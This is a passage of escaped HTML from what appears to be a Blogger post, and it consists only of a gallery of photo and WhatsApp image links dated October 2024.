data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG_20241008_081531.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBlzhLdyQHFAcBCDbZPhKHYjEyQyN_kcO2lnuYEDPgT7JIhVPftKcUDPlDDmhqelTpyl6HQ_zMms84VKgPE3rWAE9UH_gu2Ka0jkUso_kEWP8rmt_vsXH1c2gs-39MJAK5l8pYe-uy6EngfNl5PPmxFlTaURv7rHo46aR2VScjLCbrrTsvfXCTAiaDw54O\/s4160\/.trashed-1731032904-IMG_20241009_092755_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBlzhLdyQHFAcBCDbZPhKHYjEyQyN_kcO2lnuYEDPgT7JIhVPftKcUDPlDDmhqelTpyl6HQ_zMms84VKgPE3rWAE9UH_gu2Ka0jkUso_kEWP8rmt_vsXH1c2gs-39MJAK5l8pYe-uy6EngfNl5PPmxFlTaURv7rHo46aR2VScjLCbrrTsvfXCTAiaDw54O\/s320\/.trashed-1731032904-IMG_20241009_092755_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC0QpsiV7x1fwBsVivDjQBT3XiaWiHBq-vnTlzKCDkEAl_qbMHom4H0DvOE64rLhBZeCTfbfIut4Cd4tSsyHIMi-Mj5rd0cqfsBNDte5HdhRSFPMIP51PQwQ1wsA0yCUtYsmjCU80QxxQIZvz3Zyye1K2qwFyTcrWoBDeJ2oAxTayOfta3gOLR59rDRV1d\/s4160\/.trashed-1731032122-IMG_20241009_091511_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC0QpsiV7x1fwBsVivDjQBT3XiaWiHBq-vnTlzKCDkEAl_qbMHom4H0DvOE64rLhBZeCTfbfIut4Cd4tSsyHIMi-Mj5rd0cqfsBNDte5HdhRSFPMIP51PQwQ1wsA0yCUtYsmjCU80QxxQIZvz3Zyye1K2qwFyTcrWoBDeJ2oAxTayOfta3gOLR59rDRV1d\/s320\/.trashed-1731032122-IMG_20241009_091511_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGGYy0qbRxmFBDnz6utueMML6Q8bymzEMW62dvrMwruH-CHgRpoU6O2F6_nFqsR5GlmQjoS5786jemygthmqkHjIWiWMd3JIbcEKQYL1MmLYoB0gLk4OYeunXFHcH5VZhHOLUZsbHPoqBLsPFmhNe96p0AkLNIraOU15QtCmRloNRRPtBRv7ws-esUCg6z\/s4160\/.trashed-1731031846-IMG_20241009_091026.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGGYy0qbRxmFBDnz6utueMML6Q8bymzEMW62dvrMwruH-CHgRpoU6O2F6_nFqsR5GlmQjoS5786jemygthmqkHjIWiWMd3JIbcEKQYL1MmLYoB0gLk4OYeunXFHcH5VZhHOLUZsbHPoqBLsPFmhNe96p0AkLNIraOU15QtCmRloNRRPtBRv7ws-esUCg6z\/s320\/.trashed-1731031846-IMG_20241009_091026.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihLrxs0_HRSOGCeb2791hzAsIlIO7C1GjotXom1kJiJxUbZpXx_D66KWr211_Q5sLOhHYzD2TeGmXiYVUgafjQ5aLCnRtjdb_jLeL1TOUumJhkLfGY0801uNYYNV2HpJrEqVv6XPBx9cdrsDQFm7L9-qg3xLMI-f_w8YnL7ZGeyPW3nGdYTiOyIwLgGg6g\/s4160\/.trashed-1731030211-IMG_20241009_084305.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihLrxs0_HRSOGCeb2791hzAsIlIO7C1GjotXom1kJiJxUbZpXx_D66KWr211_Q5sLOhHYzD2TeGmXiYVUgafjQ5aLCnRtjdb_jLeL1TOUumJhkLfGY0801uNYYNV2HpJrEqVv6XPBx9cdrsDQFm7L9-qg3xLMI-f_w8YnL7ZGeyPW3nGdYTiOyIwLgGg6g\/s320\/.trashed-1731030211-IMG_20241009_084305.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTtZq7DfmxJp497ptRfTj-CPhp5FObKfy_L1KjvOWRYC7xzB3mGjL8GFHYVvFQPFQd-3sNAeCAoZui4vzMyE9Zs_sGxQvKARKxVkvkwAKVwkGRuX-UCLALp-s-ARw442qPKQbhaHXtOYjLaHOHnD2yDM7W_LhipWWP2ghzjHaBuUdmkUKmPObTbt4dG806\/s4160\/.trashed-1731030156-IMG_20241009_084227_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTtZq7DfmxJp497ptRfTj-CPhp5FObKfy_L1KjvOWRYC7xzB3mGjL8GFHYVvFQPFQd-3sNAeCAoZui4vzMyE9Zs_sGxQvKARKxVkvkwAKVwkGRuX-UCLALp-s-ARw442qPKQbhaHXtOYjLaHOHnD2yDM7W_LhipWWP2ghzjHaBuUdmkUKmPObTbt4dG806\/s320\/.trashed-1731030156-IMG_20241009_084227_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqn5JKbhrNPcHGwHwFJRpIUhelCSTuxX1WPu4Wq_njrGELTC_2CbxRZxBDZ_Tc8PWifchj__BiZN0M5TSAl_wtQ6q5uAH53EiWvDPARKixHKOvNry160XmsoxCje3kFW1WnzZDQAWYXarThVlP3AE138KIPDJ4E8S2Wx0_iifbPpMX79jNHF13Ej8RIx4h\/s4160\/.trashed-1731029696-IMG_20241009_083442_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqn5JKbhrNPcHGwHwFJRpIUhelCSTuxX1WPu4Wq_njrGELTC_2CbxRZxBDZ_Tc8PWifchj__BiZN0M5TSAl_wtQ6q5uAH53EiWvDPARKixHKOvNry160XmsoxCje3kFW1WnzZDQAWYXarThVlP3AE138KIPDJ4E8S2Wx0_iifbPpMX79jNHF13Ej8RIx4h\/s320\/.trashed-1731029696-IMG_20241009_083442_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNlZ-c86Gqfr6I0t4iTMdEV_ImZ-BzmDjFMEnLkor7y_DnfwKWSrbN9A0mqK_3ZZlAAKXMwAWCLHIg9MoUNnyXyfldLCipq03SxGjEeonaj1wazH557pzIm3wUomFjFaNRcIH1zbFrBgeEp9wTUjFeOJ8l-JervT-WpradE_FoTSp7EVyoai01QeQdCvWj\/s4160\/.trashed-1731028065-IMG_20241009_080726.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNlZ-c86Gqfr6I0t4iTMdEV_ImZ-BzmDjFMEnLkor7y_DnfwKWSrbN9A0mqK_3ZZlAAKXMwAWCLHIg9MoUNnyXyfldLCipq03SxGjEeonaj1wazH557pzIm3wUomFjFaNRcIH1zbFrBgeEp9wTUjFeOJ8l-JervT-WpradE_FoTSp7EVyoai01QeQdCvWj\/s320\/.trashed-1731028065-IMG_20241009_080726.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW99wAgwlAyd-iSVihgnubKNs9rsyPYHWfrutTjBaJTfU6nknVaw95h6vCGSJriKggn2dzqTO3HbNluxXfiMXF1Ec4WuHRnWn7wLZOx1anyAeWfGpOImw2NK92yPxDFZDTBJv1E9UVNOLZIDE_q5HZgET7JF-FTMDtuclZ7unFn6VXPqQxBuqSIRwf2Bzz\/s1040\/aminah.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW99wAgwlAyd-iSVihgnubKNs9rsyPYHWfrutTjBaJTfU6nknVaw95h6vCGSJriKggn2dzqTO3HbNluxXfiMXF1Ec4WuHRnWn7wLZOx1anyAeWfGpOImw2NK92yPxDFZDTBJv1E9UVNOLZIDE_q5HZgET7JF-FTMDtuclZ7unFn6VXPqQxBuqSIRwf2Bzz\/s320\/aminah.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip09SW9NpEy-lgU2bAelBTho_tYrVVloFCV0oJ0TfxPAWsEt7mCGPyb2cis2vZRg-SHtaM_2muYvAvKzBwSkCveEyclpZQHHE_3Iza6XAGyYkBAs_RSIQTRjTXAMzMbwVz7NDnIHVAkE7oV5GuD79yStGgB4JkxPzAySrzqI9CZeXBpYCCT5kH7Lt-zTG_\/s1040\/anita.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip09SW9NpEy-lgU2bAelBTho_tYrVVloFCV0oJ0TfxPAWsEt7mCGPyb2cis2vZRg-SHtaM_2muYvAvKzBwSkCveEyclpZQHHE_3Iza6XAGyYkBAs_RSIQTRjTXAMzMbwVz7NDnIHVAkE7oV5GuD79yStGgB4JkxPzAySrzqI9CZeXBpYCCT5kH7Lt-zTG_\/s320\/anita.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTKysksj2kfkjXhrydN-CCapn_InLeARwE7GWn5cMKgRqyaZiLolrqDL6mCz5_9F760YzD_897-28P4G3KecEFYwGMqdAEASII0VmYSSV48JMSIBjYgq5ht7_d363s9WbtANsrvHrg0e52LmmygWGX4PZPAtmM_XoKZvZBBw0cMq8gzymmkZtM3oM1REty\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2009.39.41_c60bd00c.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTKysksj2kfkjXhrydN-CCapn_InLeARwE7GWn5cMKgRqyaZiLolrqDL6mCz5_9F760YzD_897-28P4G3KecEFYwGMqdAEASII0VmYSSV48JMSIBjYgq5ht7_d363s9WbtANsrvHrg0e52LmmygWGX4PZPAtmM_XoKZvZBBw0cMq8gzymmkZtM3oM1REty\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2009.39.41_c60bd00c.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOj7-oZRXJhRRob_s24VbwsWbcuX9IkwAfMX6WVTBru4jKoe4T1sp7m68WPHmkd5yxO0eL1F4IL4_YS6As-elQHQpzi9UpXt079YCif1VpBmgZO1GRQ6wYv0FgAfrPTjh4prL8PC5XZhZ2_R7rG24n6GF7DhQE681lV7twAvCBqOlLFaVEj_rl6KJ_wpLQ\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2009.41.21_8e8bcda7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOj7-oZRXJhRRob_s24VbwsWbcuX9IkwAfMX6WVTBru4jKoe4T1sp7m68WPHmkd5yxO0eL1F4IL4_YS6As-elQHQpzi9UpXt079YCif1VpBmgZO1GRQ6wYv0FgAfrPTjh4prL8PC5XZhZ2_R7rG24n6GF7DhQE681lV7twAvCBqOlLFaVEj_rl6KJ_wpLQ\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2009.41.21_8e8bcda7.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDLPrcgZNMYQON57mDzFyOZX_5nmdWbiMx_U09Qc7vXOqQMToAKKQ0BzXltyzlFunu-XT9OpH5IbaGQNc78lHjIPgkkVDJniTvrLt2VnkwXlSBm4pqIAmvXF0074pLDxB5DvgOalZt_5Rytaxn8rnMUqpCda_n3id4WXeqsMjhgSRFBTssE_QV9UVOs94P\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2009.41.37_6119cdff.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDLPrcgZNMYQON57mDzFyOZX_5nmdWbiMx_U09Qc7vXOqQMToAKKQ0BzXltyzlFunu-XT9OpH5IbaGQNc78lHjIPgkkVDJniTvrLt2VnkwXlSBm4pqIAmvXF0074pLDxB5DvgOalZt_5Rytaxn8rnMUqpCda_n3id4WXeqsMjhgSRFBTssE_QV9UVOs94P\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2009.41.37_6119cdff.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7p7BkhjhXLhxK3B5vX_ZVJORjUXRyHu6vUIIXf1w5N_I1-hEWX1X0rJh2XAq1B1IPOoI3Zcwy8Z0Ccxwq8WsTlhNVQvB_HG3PplI0GMF243C_0Rxf_ZTRlwiykSB99Ia9YhShoS0NmhohkZbz4dNMWVgKaXLenMkpivPBe6c0TMgg3f0QuOguN1QP23cn\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2009.41.55_abf65589.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7p7BkhjhXLhxK3B5vX_ZVJORjUXRyHu6vUIIXf1w5N_I1-hEWX1X0rJh2XAq1B1IPOoI3Zcwy8Z0Ccxwq8WsTlhNVQvB_HG3PplI0GMF243C_0Rxf_ZTRlwiykSB99Ia9YhShoS0NmhohkZbz4dNMWVgKaXLenMkpivPBe6c0TMgg3f0QuOguN1QP23cn\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2009.41.55_abf65589.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIZ3JqKZnF457AZ2idxuaQtmyjcrTYn0mvmG5zZYsOmROMta53PJZifgjjVUCHppliAcftPtGEBWJ8xPeYC0Gp_BwcvVAIvdoTGSujUVagtWcfYoGcDkpXYKT3BlkZ1XnCoB4LiE1A_eIkVuI0uG9BNKiAorijob2xgicSxyptSJw99JdUEZdWZrKt_nrD\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2009.42.19_fe16e2e3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIZ3JqKZnF457AZ2idxuaQtmyjcrTYn0mvmG5zZYsOmROMta53PJZifgjjVUCHppliAcftPtGEBWJ8xPeYC0Gp_BwcvVAIvdoTGSujUVagtWcfYoGcDkpXYKT3BlkZ1XnCoB4LiE1A_eIkVuI0uG9BNKiAorijob2xgicSxyptSJw99JdUEZdWZrKt_nrD\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2009.42.19_fe16e2e3.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUxIvZKRkPNK0Q2IH6KmKQRZSHy_iqJj9224A28Lbx0v_qBCGqnGRV2chyd_H1xWijWHr0eTWgu8PNZUTZUSXJLtPyKqIjtP81kKA0e7tomqL_IXFwhOQYELYFPmvvSCG6HgqDYlS0uT9GmG-TKr4IClwGyIBpVdAXzKHnY7as0y6cKAx1W-ZNoy_H0A1H\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2009.42.41_4fd8fc47.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUxIvZKRkPNK0Q2IH6KmKQRZSHy_iqJj9224A28Lbx0v_qBCGqnGRV2chyd_H1xWijWHr0eTWgu8PNZUTZUSXJLtPyKqIjtP81kKA0e7tomqL_IXFwhOQYELYFPmvvSCG6HgqDYlS0uT9GmG-TKr4IClwGyIBpVdAXzKHnY7as0y6cKAx1W-ZNoy_H0A1H\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2009.42.41_4fd8fc47.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFAYb3YmLCG__BgtgOAMPWgbXxPuVXWRlkJ6QTaIrvmDIGsXM4-PQtrwY8AqHbUwf5FnAVkKb7fG_q9xYQQ7EaQvMK3J4Ub9wXc_nCW0tR0J18giBiSYzC9v__A9w5HH1lXyN1_hU4zlNSs9QtlT2gxtLlcO-7eqFmdmDIjA6zmT08kePyoZo5ff8RBLfw\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2009.42.58_d21b8758.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFAYb3YmLCG__BgtgOAMPWgbXxPuVXWRlkJ6QTaIrvmDIGsXM4-PQtrwY8AqHbUwf5FnAVkKb7fG_q9xYQQ7EaQvMK3J4Ub9wXc_nCW0tR0J18giBiSYzC9v__A9w5HH1lXyN1_hU4zlNSs9QtlT2gxtLlcO-7eqFmdmDIjA6zmT08kePyoZo5ff8RBLfw\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2009.42.58_d21b8758.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVc5ZD3nDn4wl56O6yJa_d_TS-Z6nlOLozsjub7GSI67N1BI0G9WOs01wTD5e_7OOW4-HCpOPWGdQN5B4_ay1N-49MW4a-q11TrrJ-wYbgR2rkU-flmnKNEMuwZIowLby5cTB-_BiTRsF8mxMjjBlHq6KE3ZcTaD9k7ToxIC_g5145o_sKdqo6gyuiWwG\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2009.43.12_b4b02b67.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVc5ZD3nDn4wl56O6yJa_d_TS-Z6nlOLozsjub7GSI67N1BI0G9WOs01wTD5e_7OOW4-HCpOPWGdQN5B4_ay1N-49MW4a-q11TrrJ-wYbgR2rkU-flmnKNEMuwZIowLby5cTB-_BiTRsF8mxMjjBlHq6KE3ZcTaD9k7ToxIC_g5145o_sKdqo6gyuiWwG\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2009.43.12_b4b02b67.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia-8qPZp85Vla-b6ReHwgDSgtA-97RPY83imRGBFWRECfTpD5Gx6OEZANEjVogFElKNaZRw52BZT6nAoSdZp24Nh6yV7wZbl3Nfc2nmxtW4DyBZ5tK41CXrKIMA8J6AfsZLek9IgVYc35tB0C8SW-xvOk9bjrlz4I0vpsft-A0mMJeNollOozG-e3ULci7\/s1600\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.35_1b7e5bbc.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia-8qPZp85Vla-b6ReHwgDSgtA-97RPY83imRGBFWRECfTpD5Gx6OEZANEjVogFElKNaZRw52BZT6nAoSdZp24Nh6yV7wZbl3Nfc2nmxtW4DyBZ5tK41CXrKIMA8J6AfsZLek9IgVYc35tB0C8SW-xvOk9bjrlz4I0vpsft-A0mMJeNollOozG-e3ULci7\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.35_1b7e5bbc.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq-rPjZj14ZEfnyQ-cS_R9zlhW7zV3TwyOrP4MsxuPaC2_b838iXv7fDnvaPxoSnjOmtvumeoTGH0Jg-yMvkmt81S85sktcP1FNar1_1f6iiM4jkPzBmKgGm1qwE0zOOceoGxfr1HAomA485E5i_azqqMQMmFdMT9y12_IhAmt3VQoZ-3irFeg5kSoqDBr\/s1032\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.36_0f4239d1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1032\" data-original-width=\"774\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq-rPjZj14ZEfnyQ-cS_R9zlhW7zV3TwyOrP4MsxuPaC2_b838iXv7fDnvaPxoSnjOmtvumeoTGH0Jg-yMvkmt81S85sktcP1FNar1_1f6iiM4jkPzBmKgGm1qwE0zOOceoGxfr1HAomA485E5i_azqqMQMmFdMT9y12_IhAmt3VQoZ-3irFeg5kSoqDBr\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.36_0f4239d1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6A-t8TTSP30aYMXnV8AlLW2zDT7Rcv3lAMf0LEEE2cELvSFrziYfNiH_1-ZBc_fAu9HmtVtGSJD_tn91k0gDdCjhjS1YTx162R4M0SHLXjPOPeYdgUoa1nbxAHgszEmgsa-y9A_8yKFB2umWnRdVDCww5A4WFkE4zltvI_5j5dRxtS1FcTdEQgB4k_DZ_\/s1280\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.36_9e04d935.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"721\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6A-t8TTSP30aYMXnV8AlLW2zDT7Rcv3lAMf0LEEE2cELvSFrziYfNiH_1-ZBc_fAu9HmtVtGSJD_tn91k0gDdCjhjS1YTx162R4M0SHLXjPOPeYdgUoa1nbxAHgszEmgsa-y9A_8yKFB2umWnRdVDCww5A4WFkE4zltvI_5j5dRxtS1FcTdEQgB4k_DZ_\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.36_9e04d935.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.36_50889a4a.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"721\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.36_50889a4a.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1KeWoVnyeVPcY-tJudt9a8yi2hMAvxsB7y_wFFesmDEduOqbCimr4lQ2wxB8wBvS-GGLsAnxIP7-fsGsWbbETDFDvr25PHi7EshNfxipBVz9mbBIF1njkD1WuVCCzschUyK9e-gy9KiYFLwDhitXVBRdENEqwehNfvQ9rUnN124BBW4iaI6lEnItUwg0F\/s1280\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.37_0fafe2cf.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"721\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1KeWoVnyeVPcY-tJudt9a8yi2hMAvxsB7y_wFFesmDEduOqbCimr4lQ2wxB8wBvS-GGLsAnxIP7-fsGsWbbETDFDvr25PHi7EshNfxipBVz9mbBIF1njkD1WuVCCzschUyK9e-gy9KiYFLwDhitXVBRdENEqwehNfvQ9rUnN124BBW4iaI6lEnItUwg0F\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.37_0fafe2cf.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeUYanXasN8j-UFa47Z5Qf6ihrxrPki_ob9HgfFGiS3FSPcHLdx7jBey63ENCwIAMoUu-e8kdxKLJoDd0N2PPSgOH7sSkO9p2HUgq5Opp_VKuyqw_iP8BOpGN_08Pm3Ob32mKUZ_3fyChfrkGtg2q4UYJlUSbXxm5axN7qntjKM9Jqc06bS0cpL13seiKs\/s1280\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.37_43b002ec.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"721\" height=\"320\" 